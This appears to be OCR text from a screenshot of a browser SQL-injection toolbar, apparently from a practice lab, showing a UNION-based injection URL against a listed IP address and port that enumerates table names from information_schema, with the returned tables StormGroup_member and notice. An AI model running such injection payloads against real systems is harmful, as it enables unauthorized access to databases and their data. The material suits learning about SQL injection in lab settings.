 XWAY科技管理系统V3.0
219.153.49.228:45802/new_list.php?id=
搜索
JS
W
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://219.153.49.228:45802/new_list.php?id=1 and 1=2 union select 1,group_concat(table_name),3,4 from information_schema.tables where
table_schema='mozhe_Discuz_StormGroup'
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
StormGroup_member,notice
3